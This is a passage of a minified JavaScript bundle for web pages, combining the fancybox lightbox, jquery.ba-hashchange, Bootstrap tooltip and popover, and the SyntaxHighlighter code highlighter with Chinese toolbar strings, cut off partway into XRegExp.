d.padding))},typeof a=="number"?a:200)}};b.fancybox.init=function(){if(!b("#fancybox-wrap").length){b("body").append(m=b('<div id="fancybox-tmp"></div>'),t=b('<div id="fancybox-loading"><div></div></div>'),u=b('<div id="fancybox-overlay"></div>'),f=b('<div id="fancybox-wrap"></div>'));D=b('<div id="fancybox-outer"></div>').append('<div class="fancybox-bg" id="fancybox-bg-n"></div><div class="fancybox-bg" id="fancybox-bg-ne"></div><div class="fancybox-bg" id="fancybox-bg-e"></div><div class="fancybox-bg" id="fancybox-bg-se"></div><div class="fancybox-bg" id="fancybox-bg-s"></div><div class="fancybox-bg" id="fancybox-bg-sw"></div><div class="fancybox-bg" id="fancybox-bg-w"></div><div class="fancybox-bg" id="fancybox-bg-nw"></div>').appendTo(f);
D.append(j=b('<div id="fancybox-content"></div>'),E=b('<a id="fancybox-close"></a>'),n=b('<div id="fancybox-title"></div>'),z=b('<a href="javascript:;" id="fancybox-left"><span class="fancy-ico" id="fancybox-left-ico"></span></a>'),A=b('<a href="javascript:;" id="fancybox-right"><span class="fancy-ico" id="fancybox-right-ico"></span></a>'));E.click(b.fancybox.close);t.click(b.fancybox.cancel);z.click(function(a){a.preventDefault();b.fancybox.prev()});A.click(function(a){a.preventDefault();b.fancybox.next()});
b.fn.mousewheel&&f.bind("mousewheel.fb",function(a,c){if(h)a.preventDefault();else if(b(a.target).get(0).clientHeight==0||b(a.target).get(0).scrollHeight===b(a.target).get(0).clientHeight){a.preventDefault();b.fancybox[c>0?"prev":"next"]()}});b.support.opacity||f.addClass("fancybox-ie");if(M){t.addClass("fancybox-ie6");f.addClass("fancybox-ie6");b('<iframe id="fancybox-hide-sel-frame" src="'+(/^https/i.test(window.location.href||"")?"javascript:void(false)":"about:blank")+'" scrolling="no" border="0" frameborder="0" tabindex="-1"></iframe>').prependTo(D)}}};
b.fn.fancybox.defaults={padding:10,margin:40,opacity:false,modal:false,cyclic:false,scrolling:"auto",width:560,height:340,autoScale:true,autoDimensions:true,centerOnScroll:false,ajax:{},swf:{wmode:"transparent"},hideOnOverlayClick:true,hideOnContentClick:false,overlayShow:true,overlayOpacity:0.7,overlayColor:"#777",titleShow:true,titlePosition:"float",titleFormat:null,titleFromAlt:false,transitionIn:"fade",transitionOut:"fade",speedIn:300,speedOut:300,changeSpeed:300,changeFade:"fast",easingIn:"swing",
easingOut:"swing",showCloseButton:true,showNavArrows:true,enableEscapeButton:true,enableKeyboardNav:true,onStart:function(){},onCancel:function(){},onComplete:function(){},onCleanup:function(){},onClosed:function(){},onError:function(){}};b(document).ready(function(){b.fancybox.init()})})(jQuery);
// jquery.ba-hashchange
(function($,e,b){var c="hashchange",h=document,f,g=$.event.special,i=h.documentMode,d="on"+c in e&&(i===b||i>7);function a(j){j=j||location.href;return"#"+j.replace(/^[^#]*#?(.*)$/,"$1");}$.fn[c]=function(j){return j?this.bind(c,j):this.trigger(c);};$.fn[c].delay=50;g[c]=$.extend(g[c],{setup:function(){if(d){return false;}$(f.start);},teardown:function(){if(d){return false;}$(f.stop);}});f=(function(){var j={},p,m=a(),k=function(q){return q;},l=k,o=k;j.start=function(){p||n();};j.stop=function(){p&&clearTimeout(p);p=b;};function n(){var r=a(),q=o(m);if(r!==m){l(m=r,q);$(e).trigger(c);}else{if(q!==m){location.href=location.href.replace(/#.*/,"")+q;}}p=setTimeout(n,$.fn[c].delay);}$.browser.msie&&!d&&(function(){var q,r;j.start=function(){if(!q){r=$.fn[c].src;r=r&&r+a();q=$('<iframe tabindex="-1" title="empty"/>').hide().one("load",function(){r||l(a());n();}).attr("src",r||"javascript:0").insertAfter("body")[0].contentWindow;h.onpropertychange=function(){try{if(event.propertyName==="title"){q.document.title=h.title;}}catch(s){}};}};j.stop=k;o=function(){return a(q.location.href);};l=function(v,s){var u=q.document,t=$.fn[c].domain;if(v!==s){u.title=h.title;u.open();t&&u.write('<script>document.domain="'+t+'"<\/script>');u.close();q.location.hash=v;}};})();return j;})();})(jQuery,this);
!function(a){a(function(){a.support.transition=function(){var a=function(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"},c;for(c in b)if(a.style[c]!==undefined)return b[c]}();return a&&{end:a}}()})}(window.jQuery),!function(a){var b=function(a,b){this.init("tooltip",a,b)};b.prototype={constructor:b,init:function(b,c,d){var e,f,g,h,i;this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.enabled=!0,g=this.options.trigger.split(" ");for(i=g.length;i--;)h=g[i],h=="click"?this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this)):h!="manual"&&(e=h=="hover"?"mouseenter":"focus",f=h=="hover"?"mouseleave":"blur",this.$element.on(e+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(f+"."+this.type,this.options.selector,a.proxy(this.leave,this)));this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},getOptions:function(b){return b=a.extend({},a.fn[this.type].defaults,this.$element.data(),b),b.delay&&typeof b.delay=="number"&&(b.delay={show:b.delay,hide:b.delay}),b},enter:function(b){var c=a.fn[this.type].defaults,d={},e;this._options&&a.each(this._options,function(a,b){c[a]!=b&&(d[a]=b)},this),e=a(b.currentTarget)[this.type](d).data(this.type);if(!e.options.delay||!e.options.delay.show)return e.show();clearTimeout(this.timeout),e.hoverState="in",this.timeout=setTimeout(function(){e.hoverState=="in"&&e.show()},e.options.delay.show)},leave:function(b){var c=a(b.currentTarget)[this.type](this._options).data(this.type);this.timeout&&clearTimeout(this.timeout);if(!c.options.delay||!c.options.delay.hide)return c.hide();c.hoverState="out",this.timeout=setTimeout(function(){c.hoverState=="out"&&c.hide()},c.options.delay.hide)},show:function(){var b,c,d,e,f,g,h=a.Event("show");if(this.hasContent()&&this.enabled){this.$element.trigger(h);if(h.isDefaultPrevented())return;b=this.tip(),this.setContent(),this.options.animation&&b.addClass("fade"),f=typeof this.options.placement=="function"?this.options.placement.call(this,b[0],this.$element[0]):this.options.placement,b.detach().css({top:0,left:0,display:"block"}),this.options.container?b.appendTo(this.options.container):b.insertAfter(this.$element),c=this.getPosition(),d=b[0].offsetWidth,e=b[0].offsetHeight;switch(f){case"bottom":g={top:c.top+c.height,left:c.left+c.width/2-d/2};break;case"top":g={top:c.top-e,left:c.left+c.width/2-d/2};break;case"left":g={top:c.top+c.height/2-e/2,left:c.left-d};break;case"right":g={top:c.top+c.height/2-e/2,left:c.left+c.width}}this.applyPlacement(g,f),this.$element.trigger("shown")}},applyPlacement:function(a,b){var c=this.tip(),d=c[0].offsetWidth,e=c[0].offsetHeight,f,g,h,i;c.offset(a).addClass(b).addClass("in"),f=c[0].offsetWidth,g=c[0].offsetHeight,b=="top"&&g!=e&&(a.top=a.top+e-g,i=!0),b=="bottom"||b=="top"?(h=0,a.left<0&&(h=a.left*-2,a.left=0,c.offset(a),f=c[0].offsetWidth,g=c[0].offsetHeight),this.replaceArrow(h-d+f,f,"left")):this.replaceArrow(g-e,g,"top"),i&&c.offset(a)},replaceArrow:function(a,b,c){this.arrow().css(c,a?50*(1-a/b)+"%":"")},setContent:function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},hide:function(){function e(){var b=setTimeout(function(){c.off(a.support.transition.end).detach()},500);c.one(a.support.transition.end,function(){clearTimeout(b),c.detach()})}var b=this,c=this.tip(),d=a.Event("hide");this.$element.trigger(d);if(d.isDefaultPrevented())return;return c.removeClass("in"),a.support.transition&&this.$tip.hasClass("fade")?e():c.detach(),this.$element.trigger("hidden"),this},fixTitle:function(){var a=this.$element;(a.attr("title")||typeof a.attr("data-original-title")!="string")&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},hasContent:function(){return this.getTitle()},getPosition:function(){var b=this.$element[0];return a.extend({},typeof b.getBoundingClientRect=="function"?b.getBoundingClientRect():{width:b.offsetWidth,height:b.offsetHeight},this.$element.offset())},getTitle:function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||(typeof c.title=="function"?c.title.call(b[0]):c.title),a},tip:function(){return this.$tip=this.$tip||a(this.options.template)},arrow:function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},validate:function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},enable:function(){this.enabled=!0},disable:function(){this.enabled=!1},toggleEnabled:function(){this.enabled=!this.enabled},toggle:function(b){var c=b?a(b.currentTarget)[this.type](this._options).data(this.type):this;c.tip().hasClass("in")?c.hide():c.show()},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}};var c=a.fn.tooltip;a.fn.tooltip=function(c){return this.each(function(){var d=a(this),e=d.data("tooltip"),f=typeof c=="object"&&c;e||d.data("tooltip",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.tooltip.Constructor=b,a.fn.tooltip.defaults={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1},a.fn.tooltip.noConflict=function(){return a.fn.tooltip=c,this}}(window.jQuery),!function(a){var b=function(a,b){this.init("popover",a,b)};b.prototype=a.extend({},a.fn.tooltip.Constructor.prototype,{constructor:b,setContent:function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content")[this.options.html?"html":"text"](c),a.removeClass("fade top bottom left right in")},hasContent:function(){return this.getTitle()||this.getContent()},getContent:function(){var a,b=this.$element,c=this.options;return a=(typeof c.content=="function"?c.content.call(b[0]):c.content)||b.attr("data-content"),a},tip:function(){return this.$tip||(this.$tip=a(this.options.template)),this.$tip},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}});var c=a.fn.popover;a.fn.popover=function(c){return this.each(function(){var d=a(this),e=d.data("popover"),f=typeof c=="object"&&c;e||d.data("popover",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.popover.Constructor=b,a.fn.popover.defaults=a.extend({},a.fn.tooltip.defaults,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),a.fn.popover.noConflict=function(){return a.fn.popover=c,this}}(window.jQuery);
if(!window.SyntaxHighlighter){var SyntaxHighlighter=function(){var b={defaults:{"class-name":"","first-line":1,"pad-line-numbers":!0,highlight:null,"smart-tabs":!0,"tab-size":4,gutter:!0,toolbar:!0,collapse:!1,"auto-links":!0,light:!1,"wrap-lines":!0,"html-script":!1},config:{useScriptTags:!0,clipboardSwf:null,toolbarItemWidth:16,toolbarItemHeight:16,bloggerMode:!1,stripBrs:!1,tagName:"pre",strings:{expandSource:"查看源码",viewSource:"显示源码",copyToClipboard:"复制",copyToClipboardConfirmation:"复制成功",print:"打印",help:"Help",alert:"",noBrush:"Can't find brush for: ",brushNotHtmlScript:"Brush wasn't configured for html-script option: ",aboutDialog:'<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>About SyntaxHighlighter</title></head><body style="font-family:Geneva,Arial,Helvetica,sans-serif;background-color:#fff;color:#000;font-size:1em;text-align:center;"><div style="text-align:center;margin-top:3em;"><div style="font-size:xx-large;">SyntaxHighlighter</div><div style="font-size:.75em;margin-bottom:4em;"><div>version 2.1.382 (June 24 2010)</div><div><a href="http://alexgorbatchev.com" target="_blank" style="color:#0099FF;text-decoration:none;">http://alexgorbatchev.com</a></div><div>If you like this script, please <a href="https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&hosted_button_id=2930402" style="color:#0099FF;text-decoration:none;">donate</a> to keep development active!</div></div><div>JavaScript code syntax highlighter.</div><div>Copyright 2004-2009 Alex Gorbatchev.</div></div></body></html>'},debug:!1},vars:{discoveredBrushes:null,spaceWidth:null,printFrame:null,highlighters:{}},brushes:{},regexLib:{multiLineCComments:/\/\*[\s\S]*?\*\//gm,singleLineCComments:/\/\/.*$/gm,singleLinePerlComments:/#.*$/gm,doubleQuotedString:/"([^\\"\n]|\\.)*"/g,singleQuotedString:/'([^\\'\n]|\\.)*'/g,multiLineDoubleQuotedString:/"([^\\"]|\\.)*"/g,multiLineSingleQuotedString:/'([^\\']|\\.)*'/g,xmlComments:/(&lt;|<)!--[\s\S]*?--(&gt;|>)/gm,url:/&lt;\w+:\/\/[\w-.\/?%&=@:;]*&gt;|\w+:\/\/[\w-.\/?%&=@:;]*/g,phpScriptTags:{left:/(&lt;|<)\?=?/g,right:/\?(&gt;|>)/g},aspScriptTags:{left:/(&lt;|<)%=?/g,right:/%(&gt;|>)/g},scriptScriptTags:{left:/(&lt;|<)\s*script.*?(&gt;|>)/gi,right:/(&lt;|<)\/\s*script\s*(&gt;|>)/gi}},toolbar:{create:function(a){var l,k,j,i,n=document.createElement("DIV"),m=b.toolbar.items;n.className="toolbar";for(l in m){k=m[l],j=new k(a),i=j.create(),a.toolbarCommands[l]=j,null!=i&&("string"==typeof i&&(i=b.toolbar.createButton(i,a.id,l)),i.className+="item "+l,n.appendChild(i));}return n;},createButton:function(a,p,o){var n=document.createElement("a"),m=n.style,l=b.config,k=l.toolbarItemWidth,j=l.toolbarItemHeight;return n.href="#"+o,n.title=a,n.highlighterId=p,n.commandName=o,n.innerHTML=a,0==isNaN(k)&&(m.width=k+"px"),0==isNaN(j)&&(m.height=j+"px"),n.onclick=function(c){try{b.toolbar.executeCommand(this,c||window.event,this.highlighterId,this.commandName);}catch(c){b.utils.alert(c.message);}return !1;},n;},executeCommand:function(a,n,m,l,k){var j=b.vars.highlighters[m],i;return null==j||null==(i=j.toolbarCommands[l])?null:i.execute(a,n,k);},items:{expandSource:function(a){this.create=function(){return 1==a.getParam("collapse")?b.config.strings.expandSource:void 0;},this.execute=function(f,i,h){var g=a.div;f.parentNode.removeChild(f),g.className=g.className.replace("collapsed","");};},viewSource:function(a){this.create=function(){return b.config.strings.viewSource;},this.execute=function(l,k,j){var i=b.utils.fixInputString(a.originalCode).replace(/</g,"&lt;"),h=b.utils.popup("","_blank",750,400,"location=0, resizable=1, menubar=0, scrollbars=1");i=b.utils.unindent(i),h.document.write("<pre>"+i+"</pre>"),h.document.close();};},copyToClipboard:function(a){var h,g,f=a.id;this.create=function(){function o(i){var j,d="";for(j in i){d+="<param name='"+j+"' value='"+i[j]+"'/>";}return d;}function n(i){var j,d="";for(j in i){d+=" "+j+"='"+i[j]+"'";}return d;}var m,l,k,e,c=b.config;return null==c.clipboardSwf?null:(m={width:c.toolbarItemWidth,height:c.toolbarItemHeight,id:f+"_clipboard",type:"application/x-shockwave-flash",title:b.config.strings.copyToClipboard},l={allowScriptAccess:"always",wmode:"transparent",flashVars:"highlighterId="+f,menu:"false"},k=c.clipboardSwf,e=/msie/i.test(navigator.userAgent)?"<object"+n({classid:"clsid:d27cdb6e-ae6d-11cf-96b8-444553540000",codebase:"http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,0,0"})+n(m)+">"+o(l)+o({movie:k})+"</object>":"<embed"+n(m)+n(l)+n({src:k})+"/>",h=document.createElement("div"),h.innerHTML=e,h);},this.execute=function(m,l,k){var i,j=k.command;switch(j){case"get":if(i=b.utils.unindent(b.utils.fixInputString(a.originalCode).replace(/&lt;/g,"<").replace(/&gt;/g,">").replace(/&amp;/g,"&")),!window.clipboardData){return b.utils.unindent(i);}window.clipboardData.setData("text",i);case"ok":b.utils.alert(b.config.strings.copyToClipboardConfirmation);break;case"error":b.utils.alert(k.message);}};},printSource:function(a){this.create=function(){return b.config.strings.print;},this.execute=function(n,m,l){function i(f,e){var g,h=e.getElementsByTagName("link");for(g=0;g<h.length;g++){"stylesheet"==h[g].rel.toLowerCase()&&/shCore\.css$/.test(h[g].href)&&f.write('<link type="text/css" rel="stylesheet" href="'+h[g].href+'"></link>');}}var k=document.createElement("IFRAME"),j=null;null!=b.vars.printFrame&&document.body.removeChild(b.vars.printFrame),b.vars.printFrame=k,k.style.cssText="position:absolute;width:0px;height:0px;left:-500px;top:-500px;",document.body.appendChild(k),j=k.contentWindow.document,i(j,window.document),j.write('<div class="'+a.div.className.replace("collapsed","")+' printing">'+a.div.innerHTML+"</div>"),j.close(),k.contentWindow.focus(),k.contentWindow.print();};},about:function(a){this.create=function(){return b.config.strings.help;},this.execute=function(f,i){var h=b.utils.popup("","_blank",500,250,"scrollbars=0"),g=h.document;g.write(b.config.strings.aboutDialog),g.close(),h.focus();};}}},utils:{indexOf:function(f,e,h){h=Math.max(h||0,0);for(var g=h;g<f.length;g++){if(f[g]==e){return g;}}return -1;},guid:function(c){return c+Math.round(1000000*Math.random()).toString();},merge:function(f,e){var h={},g;for(g in f){h[g]=f[g];}for(g in e){h[g]=e[g];}return h;},toBoolean:function(c){switch(c){case"true":return !0;case"false":return !1;}return c;},popup:function(j,i,p,o,n){var k,m=(screen.width-p)/2,l=(screen.height-o)/2;return n+=", left="+m+", top="+l+", width="+p+", height="+o,n=n.replace(/^,/,""),k=window.open(j,i,n),k.focus(),k;},addEvent:function(e,d,f){e.attachEvent?(e["e"+d+f]=f,e[d+f]=function(){e["e"+d+f](window.event);},e.attachEvent("on"+d,e[d+f])):e.addEventListener(d,f,!1);},alert:function(a){alert(b.config.strings.alert+a);},findBrush:function(a,n){var k,j,i,m=b.vars.discoveredBrushes,l=null;if(null==m){m={};for(k in b.brushes){if(j=b.brushes[k].aliases,null!=j){for(b.brushes[k].name=k.toLowerCase(),i=0;i<j.length;i++){m[j[i]]=k;}}}b.vars.discoveredBrushes=m;}return l=b.brushes[m[a]],null==l&&0!=n&&b.utils.alert(b.config.strings.noBrush+a),l;},eachLine:function(f,e){var g,h=f.split("\n");for(g=0;g<h.length;g++){h[g]=e(h[g]);}return h.join("\n");},trimFirstAndLastLines:function(c){return c.replace(/^[ ]*[\n]+|[\n]*[ ]*$/g,"");},parseParams:function(i){for(var h,k,j,n={},m=new XRegExp("^\\[(?<values>(.*?))\\]$"),l=new XRegExp("(?<name>[\\w-]+)\\s*:\\s*(?<value>[\\w-%#]+|\\[.*?\\]|\".*?\"|'.*?')\\s*;?","g");null!=(h=l.exec(i));){k=h.value.replace(/^['"]|['"]$/g,""),null!=k&&m.test(k)&&(j=m.exec(k),k=j.values.length>0?j.values.split(/\s*,\s*/):[]),n[h.name]=k;}return n;},decorate:function(a,d){return null==a||0==a.length||"\n"==a?a:(a=a.replace(/</g,"&lt;"),a=a.replace(/ {2,}/g,function(f){var g,e="";for(g=0;g<f.length-1;g++){e+="&nbsp;";}return e+" ";}),null!=d&&(a=b.utils.eachLine(a,function(e){if(0==e.length){return"";}var c="";return e=e.replace(/^(&nbsp;| )+/,function(f){return c=f,"";}),0==e.length?c:c+'<code class="'+d+'">'+e+"</code>";})),a);},padNumber:function(e,d){for(var f=e.toString();f.length<d;){f="0"+f;}return f;},measureSpace:function(){var q,a,r=document.createElement("div"),p=0,o=document.body,n=b.utils.guid("measureSpace"),m='<div class="',l="</div>",k="</span>";return r.innerHTML=m+'syntaxhighlighter">'+m+'lines">'+m+'line">'+m+"content"+'"><span class="block"><span id="'+n+'">&nbsp;'+k+k+l+l+l+l,o.appendChild(r),q=document.getElementById(n),/opera/i.test(navigator.userAgent)?(a=window.getComputedStyle(q,null),p=parseInt(a.getPropertyValue("width"))):p=q.offsetWidth,o.removeChild(r),p;},processTabs:function(f,e){var g,h="";for(g=0;e>g;g++){h+=" ";}return f.replace(/\t/g,h);},processSmartTabs:function(a,n){function i(e,d,f){return e.substr(0,d)+k.substr(0,f)+e.substr(d+1,e.length);}var j,m=a.split("\n"),l="	",k="";for(j=0;50>j;j++){k+="                    ";}return a=b.utils.eachLine(a,function(e){var c,f;if(-1==e.indexOf(l)){return e;}for(c=0;-1!=(c=e.indexOf(l));){f=n-c%n,e=i(e,c,f);}return e;});},fixInputString:function(a){var d=/<br\s*\/?>|&lt;br\s*\/?&gt;/gi;return 1==b.config.bloggerMode&&(a=a.replace(d,"\n")),1==b.config.stripBrs&&(a=a.replace(d,"")),a;},trim:function(c){return c.replace(/^\s+|\s+$/g,"");},unindent:function(a){var l,k,j,p=b.utils.fixInputString(a).split("\n"),o=new Array,n=/^\s*/,m=1000;for(l=0;l<p.length&&m>0;l++){if(k=p[l],0!=b.utils.trim(k).length){if(j=n.exec(k),null==j){return a;}m=Math.min(j[0].length,m);}}if(m>0){for(l=0;l<p.length;l++){p[l]=p[l].substr(m);}}return p.join("\n");},matchesSortCallback:function(d,c){return d.index<c.index?-1:d.index>c.index?1:d.length<c.length?-1:d.length>c.length?1:0;},getMatches:function(a,n){function m(d,e){return[new b.Match(d[0],d.index,e.css)];}for(var l=0,k=null,j=[],i=n.func?n.func:m;null!=(k=n.regex.exec(a));){j=j.concat(i(k,n));}return j;},processUrls:function(a){var f="&lt;",e="&gt;";return a.replace(b.regexLib.url,function(d){var c="",g="";return 0==d.indexOf(f)&&(g=f,d=d.substring(f.length)),d.indexOf(e)==d.length-e.length&&(d=d.substring(0,d.length-e.length),c=e),g+'<a href="'+d+'">'+d+"</a>"+c;});},getSyntaxHighlighterScriptTags:function(){var f,e=document.getElementsByTagName("script"),d=[];for(f=0;f<e.length;f++){"syntaxhighlighter"==e[f].type&&d.push(e[f]);}return d;},stripCData:function(a){var j="<![CDATA[",i="]]>",h=b.utils.trim(a),g=!1;return 0==h.indexOf(j)&&(h=h.substring(j.length),g=!0),h.indexOf(i)==h.length-i.length&&(h=h.substring(0,h.length-i.length),g=!0),g?h:a;}},highlight:function(B,A){function z(e){var f,d=[];for(f=0;f<e.length;f++){d.push(e[f]);}return d;}var u,t,s,r,q,p,a,y=A?[A]:z(document.getElementsByTagName(b.config.tagName)),x="innerHTML",w=null,v=b.config;if(v.useScriptTags&&(y=y.concat(b.utils.getSyntaxHighlighterScriptTags())),0!==y.length){for(u=0;u<y.length;u++){if(t=y[u],s=b.utils.parseParams(t.className),s=b.utils.merge(B,s),r=s["brush"],null!=r){if("true"==s["html-script"]||1==b.defaults["html-script"]){w=new b.HtmlScript(r),r="htmlscript";}else{if(a=b.utils.findBrush(r),!a){continue;}r=a.name,w=new a;}q=t[x],v.useScriptTags&&(q=b.utils.stripCData(q)),s["brush-name"]=r,w.highlight(q,s),p=w.div,b.config.debug&&(p=document.createElement("textarea"),p.value=w.div.innerHTML,p.style.width="70em",p.style.height="30em"),t.parentNode.replaceChild(p,t);}}}},all:function(a){b.utils.addEvent(window,"load",function(){b.highlight(a);});}};return b.Match=function(e,d,f){this.value=e,this.index=d,this.length=e.length,this.css=f,this.brushName=null;},b.Match.prototype.toString=function(){return this.value;},b.HtmlScript=function(a){function j(e,d){for(var f=0;f<e.length;f++){e[f].index+=d;}}function i(u,t){var g,d,c,s=u.code,r=[],q=m.regexList,p=u.index+u.left.length,o=m.htmlScript;for(d=0;d<q.length;d++){g=b.utils.getMatches(s,q[d]),j(g,p),r=r.concat(g);}for(null!=o.left&&null!=u.left&&(g=b.utils.getMatches(u.left,o.left),j(g,u.index),r=r.concat(g)),null!=o.right&&null!=u.right&&(g=b.utils.getMatches(u.right,o.right),j(g,u.index+u[0].lastIndexOf(u.right)),r=r.concat(g)),c=0;c<r.length;c++){r[c].brushName=n.name;}return r;}var n=b.utils.findBrush(a),m,l=new b.brushes.Xml,k=null;if(null!=n){return m=new n,this.xmlBrush=l,null==m.htmlScript?(b.utils.alert(b.config.strings.brushNotHtmlScript+a),void 0):(l.regexList.push({regex:m.htmlScript.code,func:i}),void 0);}},b.HtmlScript.prototype.highlight=function(d,c){this.xmlBrush.highlight(d,c),this.div=this.xmlBrush.div;},b.Highlighter=function(){},b.Highlighter.prototype={getParam:function(a,f){var e=this.params[a];return b.utils.toBoolean(null==e?f:e);},create:function(c){return document.createElement(c);},findMatches:function(a,h){var f,g=[];if(null!=a){for(f=0;f<a.length;f++){"object"==typeof a[f]&&(g=g.concat(b.utils.getMatches(h,a[f])));}}return g.sort(b.utils.matchesSortCallback);},removeNestedMatches:function(){var g,l,k,j,i,h=this.matches;for(g=0;g<h.length;g++){if(null!==h[g]){for(l=h[g],k=l.index+l.length,j=g+1;j<h.length&&null!==h[g];j++){if(i=h[j],null!==i){if(i.index>k){break;}i.index==l.index&&i.length>l.length?this.matches[g]=null:i.index>=l.index&&i.index<k&&(this.matches[j]=null);}}}}},createDisplayLines:function(z){var t,s,r,q,p,o,a,y=z.split("\n"),x=parseInt(this.getParam("first-line")),w=this.getParam("pad-line-numbers"),v=this.getParam("highlight",[]),u=this.getParam("gutter");for(z="",1==w?w=(x+y.length-1).toString().length:1==isNaN(w)&&(w=0),t=0;t<y.length;t++){s=y[t],r=/^(&nbsp;|\s)+/.exec(s),q="alt"+(0==t%2?1:2),p=b.utils.padNumber(x+t,w),o=-1!=b.utils.indexOf(v,(x+t).toString()),a=null,null!=r&&(a=r[0].toString(),s=s.substr(a.length)),s=b.utils.trim(s),0==s.length&&(s="&nbsp;"),o&&(q+=" highlighted"),z+='<div class="line '+q+'">'+"<table>"+"<tr>"+(u?'<td class="number"><code>'+p+"</code></td>":"")+'<td class="content">'+(null!=a?'<code class="spaces">'+a.replace(" ","&nbsp;")+"</code>":"")+s+"</td>"+"</tr>"+"</table>"+"</div>";}return z;},processMatches:function(t,s){function n(d){var c=d?d.brushName||o:o;return c?c+" ":"";}var m,l,a,r=0,q="",p=b.utils.decorate,o=this.getParam("brush-name","");for(m=0;m<s.length;m++){l=s[m],null!==l&&0!==l.length&&(a=n(l),q+=p(t.substr(r,l.index-r),a+"plain")+p(l.value,a+l.css),r=l.index+l.length);}return q+=p(t.substr(r),n()+"plain");},highlight:function(t,s){function a(){l.className=l.className.replace("show","");}var p,o,n,l,r=b.config,q=b.vars,m="important";this.params={},this.div=null,this.lines=null,this.code=null,this.bar=null,this.toolbarCommands={},this.id=b.utils.guid("highlighter_"),q.highlighters[this.id]=this,null===t&&(t=""),this.params=b.utils.merge(b.defaults,s||{}),1==this.getParam("light")&&(this.params.toolbar=this.params.gutter=!1),this.div=p=this.create("DIV"),this.lines=this.create("DIV"),this.lines.className="lines",className="syntaxhighlighter",p.id=this.id,this.getParam("collapse")&&(className+=" collapsed"),0==this.getParam("gutter")&&(className+=" nogutter"),0==this.getParam("wrap-lines")&&(this.lines.className+=" no-wrap"),className+=" "+this.getParam("class-name"),className+=" "+this.getParam("brush-name"),p.className=className,this.originalCode=t,this.code=b.utils.trimFirstAndLastLines(t).replace(/\r/g," "),n=this.getParam("tab-size"),this.code=1==this.getParam("smart-tabs")?b.utils.processSmartTabs(this.code,n):b.utils.processTabs(this.code,n),this.code=b.utils.unindent(this.code),this.getParam("toolbar")&&(this.bar=this.create("DIV"),this.bar.className="bar",this.bar.appendChild(b.toolbar.create(this)),p.appendChild(this.bar),l=this.bar,p.onmouseover=function(){a(),l.className+=" show";},p.onmouseout=function(){a();}),p.appendChild(this.lines),this.matches=this.findMatches(this.regexList,this.code),this.removeNestedMatches(),t=this.processMatches(this.code,this.matches),t=this.createDisplayLines(b.utils.trim(t)),this.getParam("auto-links")&&(t=b.utils.processUrls(t)),this.lines.innerHTML=t;},getKeywords:function(c){return c=c.replace(/^\s+|\s+$/g,"").replace(/\s+/g,"|"),"\\b(?:"+c+")\\b";},forHtmlScript:function(c){this.htmlScript={left:{regex:c.left,css:"script"},right:{regex:c.right,css:"script"},code:new XRegExp("(?<left>"+c.left.source+")"+"(?<code>.*?)"+"(?<right>"+c.right.source+")","sgi")};}},b;}();}window.XRegExp||function(){var g={exec:RegExp.prototype.exec,match:String.prototype.match,replace:String.prototype.replace,split:String.prototype.split},f={part:/(?:[^\\([#\s.]+|\\(?!k<[\w$]+>|[pP]{[^}]+})[\S\s]?|\((?=\?(?!#|<[\w$]+>)))+|(\()(?:\?(?:(#)[^)]*\)|<([$\w]+)>))?|\\(?:k<([\w$]+)>|[pP]{([^}]+)})|(\[\^?)|([\S\s])/g,replaceVar:/(?:[^$]+|\$(?![1-9$&`']|{[$\w]+}))+|\$(?:([1-9]\d*|[$&`'])|{([$\w]+)})/g,extended:/^(?:\s+|#.*)+/,quantifier:/^(?:[?*+]|{\d+(?:,\d*)?})/,classLeft:/&&\[\^?/g,classRight:/]/g},j=function(k,e,m){for(var l=m||0;l<k.length;l++){if(k[l]===e){return l;}}return -1;},i=void 0!==/()??/.exec("")[1],h={};XRegExp=function(z,y){if(z instanceof RegExp){if(void 0!==y){throw TypeError("can't supply flags when constructing one RegExp from another");}return z.addFlags();}var 